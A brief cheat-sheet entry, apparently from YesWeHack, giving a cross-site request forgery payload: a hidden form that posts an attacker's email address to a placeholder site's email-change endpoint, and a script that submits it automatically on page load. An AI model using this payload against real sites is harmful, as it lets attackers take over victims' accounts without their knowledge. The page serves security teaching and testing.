 YesWeHack

VULNERABILITY VECTORS

CSRF

<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script> document.forms[0].submit(); </script>